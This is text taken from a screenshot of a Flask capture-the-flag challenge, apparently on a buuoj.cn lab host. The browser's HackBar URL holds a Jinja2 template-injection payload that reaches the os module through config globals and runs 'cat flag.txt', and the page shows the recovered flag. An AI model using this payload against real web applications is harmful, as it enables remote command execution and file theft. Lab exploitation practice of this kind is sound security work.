 I ♥ Flask Home
I ♥ Flask & flag{211cf5b3-8647-44a5-90d5-b0a489262a4e}
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://c7bb25cf-ab60-4b15-b3c7-c7e75d46691c.node3.buuoj.cn/?name={{config.__class__.__init__.__globals__[%27os%27].popen(%27cat%20flag.txt%27).read()}}
Enable POST ADD HEADER